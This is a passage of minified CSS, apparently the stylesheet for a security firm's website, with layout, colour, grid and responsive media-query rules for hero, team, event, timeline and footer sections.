2",sans-serif;font-size:38px;line-height:1.2}.text-span-2{color:var(--bin-green)}.content-split{grid-column-gap:80px;grid-row-gap:17px;padding:10px}.hero-blackhat{padding-top:120px;padding-bottom:80px;overflow:hidden}.hero-content-wrap{max-width:600px}.hero-container{padding-bottom:120px;position:relative}.hero-container.wide{max-width:1090px;padding-left:20px;padding-right:20px}.hero-top{color:var(--bin-purple);margin-bottom:10px;font-family:"Exo 2",sans-serif}.hero-graphic{z-index:-2;position:absolute;top:-120px;right:-120px}.images-placement{position:relative}.image-wrapper{justify-content:center;align-items:center;display:flex}.paragraph-11{font-family:"Exo 2",sans-serif}.card-title{margin-top:10px;font-family:"Exo 2",sans-serif;font-size:20px;line-height:1.2}.image-96{position:absolute;top:50%;transform:translateY(-50%)}.three-budy-problem{margin-bottom:0}.three-buddy-grid{grid-template-rows:auto;grid-template-columns:minmax(33%,337px) 1fr}.image-97{-webkit-text-fill-color:inherit;background-clip:border-box;max-width:337px}.byline{color:#57556e;margin-bottom:15px;font-family:"Exo 2",sans-serif;font-size:20px;line-height:22px;display:block}.three-buddy-actions{margin-top:20px}.coin-container{margin-top:40px;padding-top:25px;padding-bottom:25px;padding-left:25px;position:relative}.coin-bar{background-color:var(--video-card-background);background-image:linear-gradient(90deg,black,var(--date-purple)36%);color:var(--white);border-radius:10px;justify-content:flex-end;align-items:center;padding-left:250px;padding-right:40px;display:flex}.coin-text{text-align:center;letter-spacing:1px;text-transform:uppercase;padding:30px 10px;font-family:"Exo 2",sans-serif;font-size:18px;font-weight:700}.text-span-3{color:var(--bin-green)}.image-98{position:absolute;top:50%;left:0;transform:translateY(-50%)}.image-99,.image-100{max-height:24px}.body-23{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/687559f00707979bfede9733_squares-backdrop.png),url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/660eb4ec75bf1e6b243108e8_full-background.webp);background-position:0 0,50%;background-repeat:repeat-y,repeat;background-size:cover,1912px}.meet-the-team{margin-bottom:60px}.meet-grid{grid-column-gap:40px;grid-row-gap:40px;border-top:2px solid var(--date-purple);grid-template-rows:auto;padding-top:40px}.text-span-4{color:var(--bin-green-hover)}.team-copy{color:var(--white);font-family:"Exo 2",sans-serif;font-size:20px;line-height:22px;display:block}.team-title{color:var(--white);font-size:30px}.blackhat-container{max-width:1090px;padding-left:20px;padding-right:20px}.three-buddy-block{background-color:var(--white);border-radius:10px;min-height:344px;margin-top:0;padding:35px 35px 40px}.break-block{background-color:var(--bin-purple);width:16px;max-width:16px;height:4px;margin-top:25px;margin-bottom:15px}.meet-actions{max-width:330px;margin-top:40px}.event-area{margin-bottom:160px}.event-body-container{border:1px #000;padding-top:60px;padding-bottom:60px}.phrack-content-grid{background-color:var(--date-purple);border-radius:10px;grid-template-rows:auto;grid-template-columns:minmax(33%,337px) 1fr}.phrack-block{color:var(--white);border-radius:10px;margin-top:0;padding:20px 35px}.text-span-5{color:var(--bin-green)}.phrack-text{font-family:var(--binarly-font);font-size:20px;font-weight:600;line-height:1.2}.text-span-6{color:var(--bin-green)}.heading-69{margin-top:0;font-size:38px;line-height:1.3}.tag-white{background-color:var(--white);color:var(--black);vertical-align:middle;border-radius:6px;margin-left:10px;margin-right:10px;padding:10px 20px;font-size:16px;line-height:1.2;display:inline-block;position:relative;top:-3px}.heading-70{margin-top:0;margin-bottom:5px}.cta-form-text{color:#57556e;font-family:"Exo 2",sans-serif;font-size:20px;font-weight:300;line-height:1.3}.blocked-text-white{background-color:var(--white);font-family:var(--binarly-font);color:var(--black);border-radius:10px;max-width:340px;margin-bottom:20px;padding:15px;font-size:18px;font-weight:600;line-height:1.2}.chat-area{margin-top:20px;margin-bottom:20px}.image-101{max-width:80px}.grid-2{grid-template-rows:auto;grid-template-columns:80px 1fr}.chat-bubble{background-color:#ffffff26;border:1px solid #fff6;border-radius:10px;padding:28px 30px}.chat-text{font-family:var(--binarly-font);font-size:15px}._3-buddy-image{-webkit-text-fill-color:inherit;background-clip:border-box;max-width:337px}.merch-area{margin-bottom:0}.merch-grid{grid-template-rows:auto;grid-template-columns:minmax(33%,337px) 1fr 1fr;align-items:start}.merch-header{background-color:var(--bin-green);border-radius:10px;padding:22px 22px 80px}.merch-header.white{background-color:var(--white)}.merch-header.green{background-color:var(--bin-green)}.merch-title{max-width:260px;margin-top:0;font-family:"Exo 2",sans-serif;font-size:38px;line-height:1.2}.hero-button{background-color:var(--bin-green);color:var(--black);text-align:left;border-radius:10px;flex:1;align-self:auto;text-decoration:none;display:flex}.hero-button:hover{background-color:var(--bin-green-hover)}.hero-button.white-small,.hero-button.white-small:hover{background-color:var(--bin-green)}.hero-button-label{float:left;color:var(--bin-cta-text-dark);text-align:center;align-self:center;font-family:"Exo 2",sans-serif;font-size:20px;font-weight:600;line-height:34px}.hero-button-label.small{text-align:left;font-size:20px;font-weight:400;line-height:1.3}.hero-button-stack{grid-column-gap:0px;grid-row-gap:0px;flex:1;padding-top:16px;padding-bottom:16px}.hero-button-stack.small{grid-column-gap:10px;grid-row-gap:10px;padding:9px 15px}.blackhat-body{border-top:2px solid var(--date-purple);padding-top:60px;padding-bottom:60px}.grid-3{grid-template-rows:auto auto;grid-template-columns:1fr}.image-102{position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.blackhat-footer{background-color:#fff;background-image:linear-gradient(180deg,var(--bin-purple-start),var(--bin-purple-start));border:1px #000;border-radius:0;padding-top:10px;padding-bottom:0}.blackhat-footer-wrap{background-color:var(--elements-webflow-library--neutral--100);background-image:linear-gradient(180deg,var(--bin-purple-start)66%,var(--bin-purple-end));border:1px #000;padding-top:20px;padding-bottom:20px}.binarly-icon{min-width:30px;max-width:0}.blackhat-nav-wrap{width:100%;max-width:100%;padding-left:50px;padding-right:40px}.grid-4{grid-column-gap:20px;grid-row-gap:20px;grid-template-rows:auto;grid-template-columns:30px 1fr;align-items:center;width:100%;padding:16px 20px}.footer-text{color:var(--white);text-align:left;max-width:255px;margin-top:20px;margin-bottom:40px;font-family:"Exo 2",sans-serif;font-size:15px;font-weight:300;line-height:1.4}.footer-text.cap-page{text-align:left}.footer-text.ad-page{text-align:left;display:none}.footer-header{color:var(--white);margin-top:0;font-family:"Exo 2",sans-serif;font-size:20px;font-weight:600}.grid-5{grid-template-rows:auto;grid-template-columns:32px 1fr;width:100%}.contact-text{color:var(--white);text-align:left;max-width:255px;margin-bottom:10px;font-family:"Exo 2",sans-serif;font-size:15px;font-weight:300;line-height:1.4}.contact-text.cap-page{text-align:left}.contact-text.ad-page{text-align:left;display:none}.text-span-7{color:#fff9}.footer-link-block{text-decoration:none;display:block}.text-span-8{color:#fff9}.footer-inne-blackhat{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr .8fr 1.2fr;grid-auto-columns:1fr;width:100%;max-width:1050px;margin-left:auto;margin-right:auto;display:grid}.hero-btn-inner{padding:12px}.logo-slider-holder{flex-flow:row;justify-content:center;align-items:flex-start;margin-top:20px;padding-left:20px;padding-right:20px;display:flex}.logo-container{flex:1;max-width:1080px}.binarly-timeline-section{margin-top:20px;margin-bottom:20px;padding-top:10px;padding-bottom:10px}.timeline-year{font-family:var(--binarly-font);color:var(--bin-green);font-weight:600}.timeline-month{font-family:var(--binarly-font);color:var(--bin-green);font-weight:200}.timeline-title{font-family:var(--binarly-font);color:var(--white);padding-top:10px;padding-bottom:8px;font-size:18px;font-weight:500;line-height:22px}.timeline-summary{float:left;font-family:var(--binarly-font);color:var(--white);font-weight:200}.collection-list-19{display:flex;overflow:visible}.collection-item-13{flex:1}.timeline-sticky{width:100%;position:sticky;top:0;overflow:hidden}.div-block-122{position:relative}.scroll-indicator{border:4px solid var(--bin-purple);border-radius:100%;width:20px;height:18px}.scroll-indicator.solid-indicator{border-style:none;border-color:var(--cta-bin);background-color:#57556e87;display:block}.c-scroll-track{flex:none;width:300vh;display:flex}.section-26{justify-content:center;align-items:center;width:100vw;height:auto;display:block}.section-26.expand{width:auto;max-width:1200px;height:300vh;margin-left:auto;margin-right:auto;overflow:visible;-webkit-mask:linear-gradient(90deg,#0000,#000 10% 80%,#0000);mask:linear-gradient(90deg,#0000,#000 10% 80%,#0000)}.c-scrolling-line{align-items:center;display:flex}.scroll-item-header{margin-top:0;margin-bottom:10px;font-size:1.5em;line-height:1.4em}.scroll-details{margin-bottom:0}.container-51{justify-content:center;align-items:center;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding:20px 0;display:flex}.container-51.sticky{max-width:none;padding-bottom:0;position:sticky;top:25%;overflow:hidden}.timeline-header{font-family:var(--binarly-font);color:var(--bin-purple);text-align:center;max-width:600px;margin:0 auto;font-size:2.5em;font-weight:500;line-height:1.2em}.c-scrolling-details{padding-top:20px;padding-bottom:20px;padding-right:20px}.c-scrolling-item{flex:none;width:221px}.wrapper{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;padding:60px 20px 0}.c-details{margin-bottom:100px}.c-details.timeline-mobile-header{display:none}.scroll-line{background-color:#cccccc52;width:100%;height:5px}.scroll-line.last{display:none}._w-scrolling-content{align-items:flex-start;position:relative}.text-block-177{font-family:var(--binarly-font);color:var(--bin-green);font-size:14px;font-weight:200}.div-block-123{overflow:visible}.heading-71{color:var(--bin-green);font-size:24px}.text-block-178,.code-embed-20{display:none}.link-block-65{width:100%;text-decoration:none}.heading-72{font-family:var(--binarly-font);color:var(--bin-purple);text-align:center;font-size:2.5em;font-weight:500;line-height:1.2em}.code-embed-21{color:var(--white);fill:#fff;margin-top:2px}.paragraph-12{font-family:var(--binarly-font);color:var(--white);margin-top:20px;font-size:15px;font-weight:300;line-height:135%}.paragraph-12.left{margin-top:36px;margin-right:100px}.heading-73{font-family:var(--binarly-font);color:var(--white);font-size:20px;font-weight:500;line-height:130%}.com-ed-grid{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:.25fr .5fr;grid-auto-columns:1fr;justify-content:start;margin-top:20px;display:flex}.image-103,.image-104{float:left;width:32px;height:32px}.text-block-179{font-family:var(--binarly-font);color:var(--white);font-size:15px;line-height:130%}.text-block-180{font-family:var(--binarly-font);color:var(--white);font-size:15px;font-weight:200;line-height:130%}.div-block-124{float:left;margin-top:-3px;padding-left:10px}.div-block-125{float:left;margin-top:-4px;padding-left:10px}.div-block-126{margin-top:10px}.link-block-66,.link-block-67{text-decoration:none}.community-middle{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/68e79603745e4741d6aaed69_squars-pttrn%201.png);background-position:0 82%;background-repeat:no-repeat;background-size:cover}.com-ed-features{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:80px;display:grid}.com-h4{font-family:var(--binarly-font);color:var(--white);font-size:20px;font-weight:600;line-height:130%}.com-list{font-family:var(--binarly-font);color:var(--white);padding-bottom:10px;font-size:16px;font-weight:300;line-height:130%}.com-list.list-holder{margin-left:20px;padding-left:0}.com-ed-button-center{padding-top:60px;padding-bottom:100px}.button-max{width:364px;margin-left:auto;margin-right:auto}.button-max.com-ed-top-btn{width:394px;margin-bottom:100px;padding-top:40px}.image-105{width:18px}.com-dark-2-col{background-color:#1e193bcc}.col-block-inner{padding-top:80px;padding-bottom:80px}.div-block-128{grid-column-gap:45px;grid-row-gap:45px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.image-106{width:55px}.com-ed-h2{font-family:var(--binarly-font);color:var(--white);margin-top:20px;padding-right:10px;font-size:36px;font-weight:400;line-height:130%}.text-span-9{color:var(--bin-green)}.paragraph-13{font-family:var(--binarly-font);color:var(--white);font-size:20px;font-weight:300;line-height:130%}.com-light-2-col{background-color:#3f396acc}.com-ed-2-col{grid-column-gap:29px;grid-row-gap:29px;grid-template-rows:auto;grid-template-columns:1.25fr 1fr;grid-auto-columns:1fr;margin-bottom:80px;display:grid}.com-ed-top{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/68e7bc9e81f72bf7f5a83157_666%201.svg);background-position:50% 0;background-repeat:no-repeat;background-size:contain;border-radius:10px}.div-block-129{padding-right:20px}.div-block-130{padding-left:20px}.com-ed-image{margin-top:100px;margin-bottom:70px}.div-block-131{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.logo-tile{background-color:#ffffff12;border-radius:5px;flex-flow:column;padding-top:5px;padding-bottom:5px;display:flex}.image-107{vertical-align:middle;flex:0 auto;align-self:center;display:block}.image-108{flex:0 auto;align-self:center}.image-109,.image-110,.image-111,.image-112,.image-113{align-self:center}.delete-me{margin-top:220px}.com-ed-topper{margin-top:140px}.text-block-181{font-family:var(--binarly-font);color:var(--white);text-align:center;margin-bottom:20px;font-size:16px;line-height:130%}.heading-74{font-family:var(--binarly-font);color:var(--white);text-align:center;font-size:24px;font-weight:600;line-height:140%}.heading-75{margin-bottom:40px;font-weight:600;line-height:115%}.text-span-10{color:var(--bin-green);font-style:italic}.link-block-68,.link-block-69,.link-block-70{width:100%;text-decoration:none}@media screen and (min-width:1440px){body{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/660eb4ec75bf1e6b243108e8_full-background.webp)}.team-member-image{width:270px;height:270px;max-height:none}.text-block-2{border-style:none;padding-bottom:5px;padding-left:0;padding-right:10px}.container-2{max-width:var(--bin-1080);padding-top:20px}.jetboost-filter-none-zqxk{float:none;background-color:#ca0a20;position:relative}.advisory-holder{border:1px #d8d8d8;min-height:285px;margin-top:10px}.text-block-3{float:left;color:#fff;-webkit-text-stroke-color:#fff;background-color:#d629bf;border-radius:5px;margin-left:10px;margin-right:5px;padding-left:5px;padding-right:5px}.submit-button{display:none}.tag-wrapper-collection{margin-top:0;position:static}.link-2{position:static;inset:auto 10% 10% auto}.spark-nav-link-2.spark-square-button.spark-small-on-mobile{background-color:var(--white);border-radius:10px}.spark-container-2{margin-top:40px}.spark-container-2.spark-primary-background{background-color:var(--untitled-ui--success500)}.spark-hero-section-image{border-style:none;border-radius:14px}.spark-section{padding-top:60px;padding-bottom:60px}.spark-section-2{padding-top:40px;padding-bottom:40px}.spark-section-2 p{color:var(--white)}.spark-section-3{padding-top:40px;padding-bottom:40px}.spark-section-3 h2,.spark-section-3 p{color:var(--white)}.spark-section-4.spark-primary-dark-background{background-color:var(--untitled-ui--gray700)}.spark-small-sub-paragraph.spark-margin-bottom-16px{color:var(--white)}.spark-section-5,.spark-section-6,.spark-section-7{padding-top:40px;padding-bottom:40px}.spark-section-7 h5,.spark-section-7 h2{color:#fff}.spark-section-7 p{color:var(--white)}.spark-section-8{padding-top:40px;padding-bottom:40px}.spark-section-8.spark-primary-dark-background{background-color:var(--background-grey)}.spark-section-10,.spark-section-11,.spark-section-12,.spark-section-13{padding-top:40px;padding-bottom:40px}.spark-2-column-flex{margin-top:40px}.spark-section-14{padding-top:40px;padding-bottom:40px}.spark-section-15{padding-top:40px;padding-bottom:140px}.spark-section-16{padding-top:40px}.spark-section-18,.spark-section-19{padding-top:40px;padding-bottom:40px}.spark-section-20 h4,.spark-section-20 h1{color:var(--spark-library--foreground-disabled)}.spark-section-20 h2{color:var(--white)}.spark-section-20 h3{color:var(--black)}.spark-section-20 p{color:var(--spark-library--foreground-disabled)}.spark-section-23,.spark-section-24{padding-top:40px;padding-bottom:40px}.uui-button{background-color:var(--untitled-ui--success700);border-style:none}.uui-text-size-medium{color:var(--spark-library--foreground-disabled)}.uui-heading-tiny,.uui-heading-medium{color:var(--white)}.uui-heading-medium.text-weight-medium,.uui-text-size-large{color:var(--spark-library--white)}.uui-heading-subheading{color:var(--untitled-ui--primary600)}.uui-heading-xsmall{color:var(--white)}.uui-navbar01_dropdown-content-left{grid-template-columns:1fr}.heading-3{float:none;clear:none;margin-right:5px}.collection-list-4{float:none;clear:none;display:flex}.collection-item-4{float:none;clear:none}.checkbox-field{font-size:10px}.checkbox-label{color:var(--spark-library--foreground-disabled);font-size:12px}.jetboost-list-search-input-k66l{margin-top:20px}.button-2{background-color:#c9340f;border-radius:9px;margin-left:10px}.body-2{background-color:var(--background-grey)}.container-4{max-width:var(--bin-1080);padding-bottom:10px}.rich-text-block{word-break:normal;overflow-wrap:break-word}.uui-page-padding-2,.body-4{background-color:var(--background-grey)}.body-5,.body-6,.body-7{background-color:var(--background-grey);background-size:auto}.body-8,.body-9{background-color:var(--background-grey)}.container-5{background-color:var(--white);margin-top:20px;margin-bottom:20px;padding-left:10px;padding-right:10px}.body-10{background-color:var(--background-grey)}.container-6{background-color:var(--white);margin-top:20px;margin-bottom:20px;padding-left:10px;padding-right:10px}.body-11{background-color:var(--background-grey)}.container-7{background-color:var(--white);margin-top:20px;margin-bottom:20px;padding-bottom:10px;padding-left:10px;padding-right:10px}.body-12{background-color:var(--background-grey)}.bin-blog-body{background-color:var(--white);margin-top:20px;margin-bottom:20px;padding-bottom:10px;padding-left:40px;padding-right:40px}.bin-blog-body.is-v2{padding-bottom:50px}.body-13{background-color:var(--background-grey);background-size:auto}.uui-button-2{background-color:var(--untitled-ui--success500);border-style:none;width:140px;margin-top:20px;margin-left:auto;margin-right:auto}.uui-text-size-xlarge{color:var(--spark-library--foreground-disabled)}.uui-text-size-xlarge.text-color-primary700,.uui-heading-xlarge,.uui-heading-xlarge.text-color-primary900{color:var(--white)}.uui-padding-vertical-xhuge-2{padding-top:4rem;padding-bottom:4rem}.uui-text-size-medium-3{color:var(--spark-library--foreground-disabled)}.uui-heading-xxsmall-2{color:var(--white)}.uui-layout69_component.by-2{grid-template-columns:1fr 1fr}.uui-page-padding-3.footer-bin{background-color:var(--spark-library--foreground-disabled)}.uui-text-size-large-2{color:var(--spark-library--foreground-disabled);margin-bottom:20px}.uui-heading-medium-2{color:var(--white)}.uui-heading-xxsmall-4{color:var(--white);margin-bottom:1rem}.uui-heading-medium-4{color:var(--white)}.uui-text-size-medium-6{color:var(--spark-library--white)}.uui-text-size-large-5,.uui-text-size-large-6{color:var(--spark-library--foreground-disabled)}.uui-heading-medium-5{color:var(--white)}.uui-text-size-medium-8{color:var(--spark-library--foreground-disabled)}.uui-heading-medium-6{color:var(--black)}.uui-section_pricing11.hide-tablet{background-color:var(--white)}.uui-text-size-large-7{color:var(--spark-library--foreground-disabled)}.uui-heading-medium-7{color:var(--white)}.uui-heading-medium-9{color:var(--spark-library--white)}.list-item{list-style-type:disc}.text-block-7{color:var(--spark-library--foreground-disabled)}.rich-text-block-2{color:var(--spark-library--foreground-disabled);text-align:left}.text-block-8{color:#433672}.text-block-9,.text-block-10,.text-block-11{color:var(--white)}.news-summary{color:#57556e}.text-block-13{color:var(--bin-purple)}.image-3{min-height:100px;max-height:100px}.image-4{max-height:100px}.text-block-14{color:#433672}.collection-item-6{margin-bottom:60px}.div-block-6{justify-content:space-between;width:100%}.container-9{max-width:var(--bin-1080)}.div-block-12{outline-color:var(--white);outline-offset:26px;outline-width:43px;outline-style:solid}.brix---grid-2-columns-instagram{grid-column-gap:12px;grid-row-gap:12px}.brix---grid-footer-v5{grid-column-gap:80px;grid-template-columns:.5fr auto auto .25fr}.bin-footer-wrapper{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65f17dfe37904519beb423e6_Mask%20Group%20135.png);background-position:0 0;background-size:cover;border-radius:20px;margin:20px}.body-14{background-color:var(--background-grey)}.brix---footer-link-2{color:var(--white)}.brix---social-media-grid-left{grid-column-gap:16px}.grid-footer-4-cols-v14{grid-column-gap:80px;grid-template-columns:.9fr auto auto auto}.brix---footer-top-border-bottom-2{padding-top:117px}.brix---footer-wrapper{background-image:linear-gradient(180deg,var(--bin-purple-end),var(--bin-purple-end));outline-offset:0px;border-style:none;border-width:0;border-radius:0;outline:3px #333}.bin-footer-inner{color:var(--spark-library--white);object-fit:fill;background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65fb1190a3cd4714a6860e40_Mask%20Group%2015%402x.png);border-style:none;border-radius:0;overflow:visible}.footer-menu{color:var(--spark-library--white);list-style-type:none}.brix---section.bin-demo-cta{background-image:linear-gradient(180deg,var(--bin-purple-start),var(--bin-purple-end));padding-bottom:40px}.bin-section{background-image:linear-gradient(180deg,var(--bin-purple-start),var(--bin-purple-end))}.bin-latest-card-white{border-bottom-left-radius:0;margin-bottom:0}.grid-card-white{min-height:256px}.grid-card-green{background-color:var(--bin-green);border-radius:10px;flex:0 auto;width:100%;min-height:216px}.heading-12{text-align:center}.header-block-sub-title{padding-left:0;padding-right:0}.heading-13{text-align:center}.text-block-22{text-align:center;font-family:Exo,sans-serif;font-weight:300}.meet-binarly{margin-top:20px;margin-left:20px;margin-right:20px}.tag-loze{cursor:default}.tag-loze.advisories-filters.jetboost-filter-active{background-color:var(--bin-purple)}.rich-text-block-3{line-height:25px}.white-card{width:100%}.white-card-inner{background-color:var(--white);border-radius:10px;min-height:200px;padding:40px}.white-card-inner-2{background-color:var(--white);border-radius:10px;width:100%;min-height:200px}.text-block-34{color:#08060e;font-family:"Exo 2",sans-serif;font-size:19px;font-weight:400;line-height:25px}.text-block-35{color:var(--white);font-family:"Exo 2",sans-serif;font-size:26px;font-weight:500;position:relative}.text-block-36{color:#fff;margin-top:5px;font-family:"Exo 2",sans-serif;font-weight:400}.team-tile-member{margin-top:10px;position:static;top:-99px}.image-8{border-radius:10px}.board-advisors{margin-top:60px;margin-bottom:60px}.body-16{background-size:auto}.body-17{background-position:50%;background-size:auto}.body-18,.body-19{background-size:auto}.image-28{margin-left:-1383px}.cell-90{justify-content:flex-start;align-items:flex-start;display:flex}.utility-page-wrap{margin-top:100px}.container-13{max-width:1320px}.container-14{text-align:left}.container-15,.container-16,.container-17{max-width:940px}.div-block-43{height:100%;padding:20px}.quick-stack-10{grid-column-gap:12px;grid-row-gap:7px}.image-36{width:40px;padding-top:10px;padding-left:10px}.brix---container-default-4{max-width:1570px;margin-top:10px}.image-38{padding-top:0}.body-20{background-size:cover}.image-41{flex:0 auto}.image-42,.image-44{border-radius:10px}.terminal-image{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65fad46f11849cdf0d7bf9dd_Mask%20Group%20227%20\(1\).svg);background-position:49%}.container-19{max-width:1320px}.section-3{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65fc06792e0b063b3c338cdd_Group%205247%402x.png);background-position:0 100%;background-repeat:repeat;background-size:auto;background-attachment:fixed;min-height:283px;padding-bottom:0;padding-right:0}.brix---footer-link-3{display:inline}.brix---footer-link-3.w--current{display:block}.brix---grid-footer-v1{grid-column-gap:91px;grid-template-columns:minmax(340px,1fr) auto auto auto auto}.body-21{background-size:cover}.section-6{padding-bottom:0}.cta-white-inner{padding-right:0}.container-21{padding-left:10px;padding-right:10px}.youtube{border-radius:10px}.div-block-54{background-color:var(--black);border-radius:10px;width:100%;padding:10px}.image-60{margin-top:0}.div-block-55{margin-bottom:0}.div-block-59{background-color:#70707045}.div-block-60{background-color:var(--black);border-radius:10px;padding:20px}.text-block-87{display:none}.youtube-3{border-radius:10px}.div-block-64{background-color:var(--black);border-radius:10px;width:100%;height:524px;min-height:525px;padding:20px}.link-block-12{color:var(--black);text-decoration:none}.alex-social{grid-column-gap:15px;grid-row-gap:15px;width:50px;height:100px;padding:0;position:relative;top:-78px;right:-253px}.link-block-13{flex:0 auto;width:30px;height:30px;padding-bottom:0;padding-right:0}.link-block-14{width:30px;height:30px;padding-bottom:0;padding-right:0}.cell-101{grid-column-gap:45px;grid-row-gap:45px}.slide-nav{display:block}.collection-item-8{margin-bottom:10px}.icon,.icon-2{display:none}.slice{margin-bottom:10px}.lottie-animation{margin-top:10px}.container-33{max-width:1320px;margin-top:250px}.white-card-hubs{margin-bottom:0}.container-35{max-width:1080px}.hub-tick-bottom{grid-column-gap:0px;grid-row-gap:0px;margin-bottom:20px;padding:0}.cell-119{background-color:var(--white);border-bottom-right-radius:10px;border-bottom-left-radius:10px;flex-flow:column}.quick-stack-20{flex:1}.container-36{max-width:1080px}.link-block-33{flex-flow:row;display:flex}.container-37{max-width:1080px}.container-38{max-width:var(--bin-1080)}.text-block-114{margin-right:0}.text-block-116{flex-flow:row;display:none}.text-block-131{flex:0 auto}.container-41{max-width:var(--bin-1080)}.text-block-159{z-index:50;margin-top:-20px;position:relative}.fs-socialshare_wrapper{grid-template-columns:1fr 1fr;display:flex}.text-block-160,.text-block-161{font-family:var(--binarly-font);color:var(--white);display:none}.div-block-96{float:right;display:block}.container-42{max-width:1320px}.container-43{max-width:1320px;margin-top:328px}.meet-binarly-2,.meet-binarly-3{margin-top:20px;margin-left:20px;margin-right:20px}.container-44{max-width:1320px}.container-45{max-width:1320px;margin-top:300px}.background-video-2.offset{aspect-ratio:auto;border-radius:15px;height:600px;margin-left:20px;margin-right:20px}.div-block-119{flex-flow:column;display:flex}.header-text{font-family:Exo,sans-serif;font-weight:300}.hero-content-container{max-width:1320px}.header-tag{text-align:center;font-family:Exo,sans-serif;font-weight:300}.hero-content-container-wrap{bottom:50px}.blackhat-body{max-width:1050px;margin-left:auto;margin-right:auto}.blackhat-footer{padding-bottom:0}.blackhat-nav-wrap{max-width:1570px;margin-top:10px}.logo-container{max-width:1320px}}@media screen and (min-width:1920px){.background-video-2.is-v2{height:50rem}.background-video-2.offset{object-fit:fill;object-position:50% 100%}.logo-container{max-width:1320px}}@media screen and (max-width:991px){.container{max-width:728px}.navbar-wrapper-three{justify-content:space-between}.navbar-brand-three{position:relative}.nav-menu-wrapper-three{background-color:#0000;top:70px}.nav-menu-three{background-color:#fff;border-radius:50px;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-top:10px;padding:20px;display:flex;box-shadow:0 8px 50px #0000000d}.nav-link{padding-left:5px;padding-right:5px}.nav-dropdown-list.shadow-three.w--open{position:absolute}.menu-button{padding:12px}.menu-button.w--open{color:#fff;background-color:#a6b1bf}.nav-menu-wrapper{background-color:#0000}.nav-menu-two{background-color:#fff;border-radius:50px;flex-wrap:wrap;justify-content:space-around;align-items:center;margin-top:10px;padding:20px;display:flex;box-shadow:0 8px 50px #0000000d}.team-grid{grid-column-gap:40px}.team-member-image{width:190px;height:190px}.nav-menu{background-color:#fff;flex-wrap:wrap;justify-content:space-around;align-items:center;padding-left:0;display:flex}.nav-button-wrapper{width:100%;margin-left:0}.search{float:right;width:58%;margin-top:10px;margin-right:0;padding-left:10px;padding-right:0}.spark-line-3.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:12.75px;height:3.33px;margin-left:0;left:18px}.spark-line-2.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.33px}.spark-line-1.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:2px;width:24px;height:3.33px}.spark-simple-menu-button{background-color:#0000;padding-left:18px}.spark-simple-menu-button.w--open{background-color:#0000}.spark-nav-link{text-align:left;margin-bottom:1rem;margin-left:0}.spark-nav-link.spark-button,.spark-nav-link.spark-square-button{text-align:center;margin-bottom:0;margin-left:1rem;margin-right:1rem}.spark-nav-link.spark-with-dropdown{margin-bottom:0}.spark-sub-nav-list{width:100%}.spark-mega-dropdown-card{z-index:1;grid-column-gap:32px;flex-wrap:wrap;padding-left:16px;padding-right:16px;position:relative}.spark-mega-dropdown-card.spark-condensed-card{grid-row-gap:32px}.spark-mega-dropdown-list.w--open{z-index:10;box-shadow:none;position:relative;top:0}.spark-mega-dropdown{width:100%;position:relative}.spark-nav-with-mega-dropdowns{z-index:99;background-color:var(--spark-library--white);margin-top:1rem;padding:2rem 1rem 1rem;position:absolute}.spark-square-menu-inner{padding:0}.spark-square-menu-with-mega-dropdown-variety-links{padding-left:32px;padding-right:32px}.spark-line-4.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.33px}.spark-line-5.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:2px;width:24px;height:3.33px}.spark-line-6.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.33px}.spark-line-7.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:2px;width:24px;height:3.33px}.spark-mega-dropdown-card-link{width:50%}.spark-square-menu-with-mega-dropdowns{z-index:10;padding-left:32px;padding-right:32px}.spark-line-8.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.33px}.spark-line-9.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:2px;width:24px;height:3.33px}.spark-dropdown-list.w--open{position:relative}.spark-centered-nav-menu{z-index:99;background-color:var(--spark-library--white);border-radius:45px;margin-top:1rem;padding:2rem 1rem 1rem;box-shadow:1px 1px 8px #0000001a}.spark-left-side-brand-logo{margin-right:auto}.square-menu-with-centered-links-inner{justify-content:flex-end;padding:0}.spark-square-menu-with-centered-links{padding-left:32px;padding-right:32px}.container-3{max-width:728px}.navbar-wrapper-three-2{justify-content:space-between}.navbar-brand-three-2{position:relative}.nav-menu-wrapper-three-2{background-color:#0000;top:70px}.nav-menu-three-2{background-color:#fff;border-radius:50px;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-top:10px;padding:20px;display:flex;box-shadow:0 8px 50px 